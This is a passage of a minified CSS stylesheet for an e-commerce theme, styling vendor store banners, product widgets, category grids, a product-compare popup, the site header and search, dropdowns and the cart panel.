.seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:3rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.header{font-family:Poppins,sans-serif;background:#fff;color:#333}.header .container,.header .container-fluid,.header .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .inner-wrap{width:100%;height:40px}.header a:not(.btn){color:inherit}.header a:not(.btn):hover{color:#76bc21}.header-top,.header-middle,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.header-left,.header-center,.header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-right{margin-left:auto}.has-center .header-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.has-center .header-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.has-center .header-center{margin-left:2rem;margin-right:2rem}.header-top{background:#f5f6f8;font-size:1.1rem;letter-spacing:-.027em;text-transform:capitalize}.header-top .header-right{padding-right:.2rem}.header-top .header-right>.dropdown:first-child{margin-left:0}.header-top .header-right>.dropdown:hover .dropdown-box::before{visibility:visible;opacity:1;top:auto;bottom:100%}.header-top .header-right .dropdown-box::before{content:"";position:absolute;z-index:1002;left:50%;top:-9999px;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:11px solid #fff0;border-bottom:11px solid #fff;-webkit-transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out,-webkit-transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.header-top .header-right a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-top .header-right i{margin-right:.6rem;font-size:1.5rem}.header-top .header-right>*{margin-left:2rem}.header-top .header-right .delimiter{margin:0 .3rem;color:#aaa}.header-top .header-right .divider{width:1px;height:1.5rem;background-color:#ccc}.logo{min-width:14.4rem;margin-right:2rem}.logo img{display:block}.header h1{line-height:0;margin-bottom:0}.header-bottom{color:#fff;background:#76bc21;font-size:1.4rem;font-weight:600;letter-spacing:-.025em}.header-bottom .main-nav{margin-left:2.1rem}.header-bottom .header-right{padding-right:.2rem}.header-bottom .header-right>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.4rem 0 1.3rem}.header-bottom .header-right>a i{vertical-align:middle}.header-bottom .header-right>a i.w-icon-map-marker{font-size:2.2rem;margin-top:-.5rem}.header-bottom .header-right>a i.w-icon-sale{font-size:2.4rem;margin-right:.8rem}.header-bottom .header-right>a:first-child{margin-right:3.2rem}.header-bottom:not(.fixed) .show-dropdown .dropdown-box{opacity:1;visibility:visible;-webkit-transform:none;transform:none;-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:2rem}.welcome-msg{margin:0;font-size:inherit;font-weight:inherit;letter-spacing:-.022em;line-height:1.5;white-space:nowrap;padding:6px 0;text-transform:uppercase}.header-middle{padding-top:1.2rem;padding-bottom:1.2rem;color:#333;background:#fff;font-size:1.2rem;border-bottom:1px solid #eee;border:none}.header-middle .header-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.account{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:2rem}.account .login{font-size:1.3rem;line-height:1.5em;color:#999;-webkit-transition:color 0.3s;transition:color 0.3s}.account .w-icon-account{color:#fff;width:5.3rem;height:5.3rem;border:1px solid rgb(238 238 238 / .5);font-size:2.6rem;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s}.account span{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.account b{color:#fff;font-size:1.5rem;-webkit-transition:color 0.3s;transition:color 0.3s}.account:hover .login,.account:hover span,.account:hover b{color:#76bc21}.account:hover .w-icon-account{color:#76bc21;border-color:#76bc21}.header-search{position:relative;width:100%;max-width:38rem}.header-search input.form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;padding:.9rem;border:2px solid #ccc;border-right:0;font-size:1.2rem;letter-spacing:0;font-family:Poppins,sans-serif}.header-search input.form-control::-webkit-input-placeholder{color:inherit}.header-search input.form-control::-moz-placeholder{color:inherit}.header-search input.form-control:-ms-input-placeholder{color:inherit}.header-search input.form-control::-ms-input-placeholder{color:inherit}.header-search input.form-control::placeholder{color:inherit}.header-search .btn-search{margin:0;padding:0;min-width:5.1rem;color:#333;border-left:0;border-color:#ccc;font-size:1.5rem;font-weight:400;letter-spacing:-.025em;text-transform:none}.header-search .btn-search i{font-size:1.7rem;line-height:1;letter-spacing:-.01em;font-weight:500}.header-search .btn-search:hover,.header-search .btn-search:active,.header-search .btn-search:focus{color:#76bc21;background-color:#fff0}.header-search .select-box::before{right:1.2rem;margin-top:-.1rem;font-weight:400}.header-search .select-box select{position:relative;padding:0 2rem 0 1.5rem;border:0;font-weight:400;z-index:1}.header-search.hs-toggle .input-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:-2.5rem;top:100%;min-width:30rem;padding:1.5rem;height:auto;background-color:#fff;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:100;-webkit-transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s}.header-search.hs-toggle:hover{color:#76bc21}.header-search.hs-toggle .form-control{padding:1.4rem 2rem;font-size:1.3rem;color:#777;background-color:#f4f4f4;border:none;height:5rem}.header-search.hs-toggle .btn-search{background-color:#f4f4f4;min-width:5rem;font-size:1.8rem;color:#222;border:none}.header-search.hs-toggle .btn-search i{margin-bottom:.3rem;font-size:inherit}.header-search.hs-toggle.show .input-wrapper{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-search.hs-toggle.show .search-toggle::after{opacity:1;visibility:visible;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.header-search.hs-expanded{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 auto;min-width:auto;max-width:69.4rem}.header-search.hs-expanded .select-box{width:14.6rem;border:2px solid #ccc;border-right:none;color:#666}.header-search.hs-expanded .select-box::after{content:"";height:35px;width:1px;background:#e5e5e5;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search.hs-expanded input.form-control{color:#666;border-right:none;border-left:none}.header-search.hs-expanded .btn-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity 0.4s,color 0.4s;transition:opacity 0.4s,color 0.4s}.header-search.hs-expanded .btn-search i{margin:0}.header-search.hs-expanded .btn-search span{margin-right:.5rem;letter-spacing:-.03em}.header-search.hs-simple{min-width:35rem}.header-search.hs-simple input.form-control{border:none;background-color:#f5f5f5}.header-search.hs-simple .btn-search{position:absolute;right:0;height:100%;min-width:4.5rem;background:#fff0;color:#666}.header-search.hs-rounded .select-box,.header-search.hs-rounded .form-control{border-radius:.5rem 0 0 .5rem}.header-search.hs-rounded .btn-search{border-radius:0 .5rem .5rem 0}.header-search.hs-rounded.hs-simple input.form-control{border-radius:5rem}.header-search.hs-rounded.hs-expanded .form-control{border-radius:0}.header-search.hs-round .select-box,.header-search.hs-round .form-control{border-radius:.3rem 0 0 .3rem}.header-search.hs-round .btn-search{border-radius:0 .3rem .3rem 0}.header-search.hs-round.hs-simple input.form-control{border-radius:3rem}.header-search.hs-round.hs-expanded .form-control{border-radius:0}.dir-up.hs-toggle .input-wrapper{top:auto;bottom:100%;margin-bottom:2rem}.main-nav .menu>.has-submenu{padding-right:1.5rem}.mobile-menu-toggle{display:none;font-size:2.4rem;line-height:1}.compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-.4rem 3rem 0 0;color:#333;margin-right:2.9rem}.compare span.compare-label{cursor:pointer;margin-top:.1rem;font-weight:inherit;color:inherit}.compare i{font-size:3.3rem;color:inherit}.compare:hover{color:#76bc21}.wishlist{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 0.3s;transition:color 0.3s;margin-right:2.3rem;color:#333}.wishlist span{margin-top:.3rem;font-weight:inherit;color:inherit;cursor:pointer}.wishlist i{font-size:2.7rem;color:inherit}.wishlist:hover{color:#76bc21}.header-call{position:relative;margin-right:4.8rem}.header-call .w-icon-call{margin:0 .6rem .2rem 0;font-size:3rem}.header-call .call-info{margin-top:.4rem}.header-call .phone-number{font-size:1.6rem;line-height:1.7}.header-call .chat a{color:#333;font-weight:500}.header-call .chat a:hover{color:#76bc21}.header-call:hover .w-icon-call,.header-call:hover .phone-number{color:#76bc21}.header-call::after{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-2.5rem;width:1px;height:4.1rem;background-color:#e5e5e5}.cart-dropdown{color:#333}.cart-dropdown>a i{font-size:2.6rem;color:inherit}.label-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.label-down i{display:inline-block}.label-down span{display:block}.label-down i+span{margin-top:.3rem;letter-spacing:-.03em;line-height:1}.header-border .header-bottom{border-bottom:1px solid #eee}@media (max-width:991px){.header .main-nav{display:none}.header .sticky-content-wrapper{display:none}.header-top .header-left{margin-right:2rem}.header-middle .header-right>*:not(:last-child){margin-right:2rem}.header-bottom{display:none}.mobile-menu-toggle{display:block}.header-call{margin-right:1rem!important}.header-call::after{content:none}}@media (max-width:991px) and (min-width:480px){.header-middle .logo{margin-left:2rem}}@media (max-width:479px){.header-top .header-left{position:relative;overflow:hidden}.welcome-msg{-webkit-transform:translateX(0);transform:translateX(0);-webkit-animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg;animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg}.header-middle .logo{margin:0 auto}.header-middle .header-right{margin-left:0!important}}.dropdown{position:relative}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown:hover::after,.dropdown.show::after{visibility:visible;opacity:1;top:calc(100% - 20px);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dropdown:hover>a,.dropdown.show>a{color:#76bc21}.dropdown a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown a .dropdown-image{max-width:1.4rem;margin-right:.6rem;margin-top:-1px;height:auto}.dropdown>a{line-height:1.1;padding:11px 0}.dropdown>a::after{display:inline-block;margin-left:6px;content:"";font-family:"Font Awesome 5 Free";font-size:8px;font-weight:900}.dropdown li.active>a,.dropdown li:hover>a{color:#76bc21}.dropdown-box{position:absolute;right:0;top:-9999px;padding:.5rem 0;color:#666;background-color:#fff;-webkit-box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);z-index:1000;visibility:hidden;opacity:0;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out,-webkit-transform 0.2s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.dropdown-box a{padding:.6rem 1rem;font-size:inherit;line-height:1.1}.cart-dropdown .cart-toggle{padding:0}.cart-dropdown .cart-toggle::after{content:none}.cart-dropdown .cart-label{display:block;margin:.5rem 0 0;font-weight:inherit;letter-spacing:-.025em}.cart-dropdown .cart-count{position:absolute;width:1.9rem;height:1.9rem;border-radius:50%;font-style:normal;z-index:1;right:-8px;top:-5px;font-family:Poppins,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.8rem;background:#76bc21;color:#fff;text-align:center}.cart-dropdown .cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;margin-bottom:1.4rem}.cart-dropdown .cart-header span{font-size:1.6rem;font-weight:700;line-height:1;color:#333}.cart-dropdown .cart-header a{padding:0;font-size:1.4rem;font-weight:400;color:#666;text-transform:capitalize}.cart-dropdown .cart-header i{margin-left:.6rem;font-size:1.8rem}.cart-dropdown .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex}.cart-dropdown .cart-action .btn{width:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.3rem;line-height:1;padding:1rem}.cart-dropdown .cart-action .btn:last-child{margin-left:1rem}.cart-dropdown .cart-action .btn-dark:hover,.cart-dropdown .cart-action .btn-dark:active,.cart-dropdown .cart-action .btn-dark:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.cart-dropdown .cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;padding:1.8rem 0;font-size:1.4rem;font-weight:600;color:#333;line-height:1;text-transform:capitalize;letter-spacing:-.025em}.cart-dropdown .cart-total .price{font-size:1.6rem}.cart-dropdown .dropdown-box{padding:1rem 3rem 3rem;min-width:30rem;margin-top:.5rem}.cart-dropdown .product-price{color:#76bc21;overflow:visible}.cart-dropdown .products{max-height:28rem;border-bottom:1px solid #eee;padding-bottom:2.1rem}.cart-dropdown.cart-offcanvas .dropdown-box{position:fixed;top:0;right:-34rem;max-width:34rem;margin-top:0;padding:2.4rem 2rem 2rem;width:100%;height:110vh;min-width:auto;padding:2.9rem 3rem;opacity:1;visibility:visible;-webkit-transition:right 0.3s;transition:right 0.3s;-webkit-transform:none;transform:none;z-index:2499;-webkit-box-shadow:none;box-shadow:none}.cart-dropdown.cart-offcanvas .products{border-top:1px solid #eee}.cart-dropdown.cart-offcanvas.opened .dropdown-box{right:0}.cart-dropdown.cart-offcanvas.opened .cart-overlay{opacity:1;visibility:visible}.cart-dropdown .cart-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgb(0 0 0 / .3);z-index:2498;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product.product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:2rem 0 0}.product.product-cart .product-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.product.product-cart .product-media a{display:block;padding:0}.product.product-cart 